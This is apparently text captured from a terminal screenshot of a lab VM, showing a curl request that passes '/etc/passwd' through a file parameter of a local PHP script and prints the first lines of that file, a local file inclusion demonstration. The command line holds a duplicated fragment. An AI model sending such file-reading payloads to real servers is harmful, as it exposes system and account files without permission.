 appdea@appdea-VMware-Virtual-Platform:~/examp7$ curl "http://127.0.0.1:8080/script.php?
file=/etc/passwd"80/script.php?file=/etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin